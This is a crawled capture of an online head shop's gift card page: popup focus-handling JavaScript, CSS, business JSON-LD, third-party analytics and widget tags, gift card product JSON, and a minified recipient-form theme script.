    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478330",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478330",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>





<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
          "@type": "ListItem",
          "position": 2,
          "name": "Gift Card",
          "item": "https://www.smokecartel.com/products/gift-card"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/gift-card.js
body_size: 385
content:
{"id":283164829,"title":"Gift Card","handle":"gift-card","description":"\u003cp\u003eShopping for someone else but not sure what to give them? Give them the gift of choice with a Smoke Cartel Gift Card.\u003c\/p\u003e\n\u003cp\u003eGift cards are delivered by email and contain instructions to redeem them at checkout. Our gift cards have no additional processing fees.\u003c\/p\u003e","published_at":"2024-12-16T17:27:03-05:00","created_at":"2014-04-05T18:53:18-04:00","vendor":"Smoke Cartel","type":"Gift Card","tags":["2025","findify-hide","Gift Card"],"price":1000,"price_min":1000,"price_max":30000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":668109969,"title":"$10.00","option1":"$10.00","option2":null,"option3":null,"sku":"GIFTCARD-10","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $10.00","public_title":"$10.00","options":["$10.00"],"price":1000,"weight":0,"compare_at_price":null,"inventory_quantity":-49,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":668109973,"title":"$25.00","option1":"$25.00","option2":null,"option3":null,"sku":"GIFTCARD-25","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $25.00","public_title":"$25.00","options":["$25.00"],"price":2500,"weight":0,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":668109977,"title":"$50.00","option1":"$50.00","option2":null,"option3":null,"sku":"GIFTCARD-50","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $50.00","public_title":"$50.00","options":["$50.00"],"price":5000,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":668109981,"title":"$100.00","option1":"$100.00","option2":null,"option3":null,"sku":"GIFTCARD-100","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $100.00","public_title":"$100.00","options":["$100.00"],"price":10000,"weight":0,"compare_at_price":null,"inventory_quantity":-44,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31218862751827,"title":"$150.00","option1":"$150.00","option2":null,"option3":null,"sku":"GIFTCARD-150","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $150.00","public_title":"$150.00","options":["$150.00"],"price":15000,"weight":0,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31218862948435,"title":"$200.00","option1":"$200.00","option2":null,"option3":null,"sku":"GIFTCARD-200","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $200.00","public_title":"$200.00","options":["$200.00"],"price":20000,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31219192660051,"title":"$300","option1":"$300","option2":null,"option3":null,"sku":"GIFTCARD-300","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $300","public_title":"$300","options":["$300"],"price":30000,"weight":0,"compare_at_price":null,"inventory_quantity":-8,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/smokecartelgiftcard.jpg?v=1574872888"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/smokecartelgiftcard.jpg?v=1574872888","options":[{"name":"Size","position":1,"values":["$10.00","$25.00","$50.00","$100.00","$150.00","$200.00","$300"]}],"url":"\/products\/gift-card","media":[{"alt":"A close-up, top-down view of the Smoke Cartel Gift Card, displaying the brand logo on a white background.","id":5773845561427,"position":1,"preview_image":{"aspect_ratio":0.667,"height":3000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/smokecartelgiftcard.jpg?v=1574872888"},"aspect_ratio":0.667,"height":3000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/smokecartelgiftcard.jpg?v=1574872888","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.smokecartel.com/cdn/shop/t/101/assets/recipient-form.js?v=114120790606816827941766089389
body_size: 227
content:
customElements.get("recipient-form")||customElements.define("recipient-form",class extends HTMLElement{constructor(){super(),this.recipientFieldsLiveRegion=this.querySelector(`#Recipient-fields-live-region-${this.sectionId}-${this.productId}`),this.checkboxInput=this.querySelector(`#Recipient-checkbox-${this.sectionId}-${this.productId}`),this.checkboxInput.disabled=!1,this.hiddenControlField=this.querySelector(`#Recipient-control-${this.sectionId}-${this.productId}`),this.hiddenControlField.disabled=!0,this.fieldsContainer=this.querySelector(`#Recipient-fields-${this.sectionId}-${this.productId}`),this.emailInput=this.querySelector(`#Recipient-email-${this.sectionId}-${this.productId}`),this.nameInput=this.querySelector(`#Recipient-name-${this.sectionId}-${this.productId}`),this.messageInput=this.querySelector(`#Recipient-message-${this.sectionId}-${this.productId}`),this.sendonInput=this.querySelector(`#Recipient-send-on-${this.sectionId}-${this.productId}`),this.offsetProperty=this.querySelector(`#Recipient-timezone-offset-${this.sectionId}-${this.productId}`),this.offsetProperty&&(this.offsetProperty.value=new Date().getTimezoneOffset().toString()),this.errorMessage=this.querySelector(".product-form__recipient-error-message"),this.errorMessageList=this.errorMessage?.querySelector("ul"),this.currentProductVariantId=this.getAttribute("data-product-variant-id"),this.addEventListener("change",this.onChange.bind(this)),this.onChange()}get sectionId(){return this.getAttribute("data-section-id")}get productId(){return this.getAttribute("data-product-id")}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;cartErrorUnsubscriber=void 0;connectedCallback(){this.cartUpdateUnsubscriber=theme.pubsub.subscribe(theme.pubsub.PUB_SUB_EVENTS.cartUpdate,event=>{event.source==="product-form"&&event.productVariantId.toString()===this.currentProductVariantId&&this.resetRecipientForm()}),this.variantChangeUnsubscriber=theme.pubsub.subscribe(theme.pubsub.PUB_SUB_EVENTS.variantChange,event=>{event.data.sectionId===this.sectionId&&(this.currentProductVariantId=event.data.variant.id.toString())}),this.cartUpdateUnsubscriber=theme.pubsub.subscribe(theme.pubsub.PUB_SUB_EVENTS.cartError,event=>{event.source==="product-form"&&event.productVariantId.toString()===this.currentProductVariantId&&this.displayErrorMessage(event.message,event.errors)})}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this.variantChangeUnsubscriber&&this.variantChangeUnsubscriber(),this.cartErrorUnsubscriber&&this.cartErrorUnsubscriber()}onChange(){this.checkboxInput.checked?(this.enableInputFields(),this.recipientFieldsLiveRegion.innerText=theme.recipientFormStrings.expanded):(this.clearInputFields(),this.disableInputFields(),this.clearErrorMessage(),this.recipientFieldsLiveRegion.innerText=theme.recipientFormStrings.collapsed),this.fieldsContainer.classList.toggle("hidden",!this.checkboxInput.checked)}inputFields(){return[this.emailInput,this.nameInput,this.messageInput,this.sendonInput]}disableableFields(){return[...this.inputFields(),this.offsetProperty]}clearInputFields(){this.inputFields().forEach(field=>field.value="")}enableInputFields(){this.disableableFields().forEach(field=>field.disabled=!1)}disableInputFields(){this.disableableFields().forEach(field=>field.disabled=!0)}displayErrorMessage(title,body){this.clearErrorMessage(),this.errorMessage.hidden=!1,typeof body=="object"&&Object.entries(body).forEach(([key,value])=>{const message=`${value.join(", ")}`;this.errorMessageList&&this.errorMessageList.appendChild(this.createErrorListItem(message));const inputElement=this[`${key}Input`];inputElement&&inputElement.classList.add("invalid")})}createErrorListItem(message){const li=document.createElement("li");return li.innerText=message,li}clearErrorMessage(){this.errorMessage.hidden=!0,this.errorMessageList&&(this.errorMessageList.innerHTML=""),[this.emailInput,this.messageInput,this.nameInput,this.sendonInput].forEach(inputElement=>{inputElement.classList.remove("invalid")})}resetRecipientForm(){this.checkboxInput.checked&&(this.checkboxInput.checked=!1,this.clearInputFields(),this.clearErrorMessage(),this.fieldsContainer.classList.add("hidden"))}});
//# sourceMappingURL=/cdn/shop/t/101/assets/recipient-form.js.map?v=114120790606816827941766089389


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/gift-card.js
body_size: 308
content:
{"id":283164829,"title":"Gift Card","handle":"gift-card","description":"\u003cp\u003eShopping for someone else but not sure what to give them? Give them the gift of choice with a Smoke Cartel Gift Card.\u003c\/p\u003e\n\u003cp\u003eGift cards are delivered by email and contain instructions to redeem them at checkout. Our gift cards have no additional processing fees.\u003c\/p\u003e","published_at":"2024-12-16T17:27:03-05:00","created_at":"2014-04-05T18:53:18-04:00","vendor":"Smoke Cartel","type":"Gift Card","tags":["2025","findify-hide","Gift Card"],"price":1000,"price_min":1000,"price_max":30000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":668109969,"title":"$10.00","option1":"$10.00","option2":null,"option3":null,"sku":"GIFTCARD-10","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $10.00","public_title":"$10.00","options":["$10.00"],"price":1000,"weight":0,"compare_at_price":null,"inventory_quantity":-49,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":668109973,"title":"$25.00","option1":"$25.00","option2":null,"option3":null,"sku":"GIFTCARD-25","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $25.00","public_title":"$25.00","options":["$25.00"],"price":2500,"weight":0,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":668109977,"title":"$50.00","option1":"$50.00","option2":null,"option3":null,"sku":"GIFTCARD-50","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $50.00","public_title":"$50.00","options":["$50.00"],"price":5000,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":668109981,"title":"$100.00","option1":"$100.00","option2":null,"option3":null,"sku":"GIFTCARD-100","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $100.00","public_title":"$100.00","options":["$100.00"],"price":10000,"weight":0,"compare_at_price":null,"inventory_quantity":-44,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31218862751827,"title":"$150.00","option1":"$150.00","option2":null,"option3":null,"sku":"GIFTCARD-150","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $150.00","public_title":"$150.00","options":["$150.00"],"price":15000,"weight":0,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31218862948435,"title":"$200.00","option1":"$200.00","option2":null,"option3":null,"sku":"GIFTCARD-200","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - 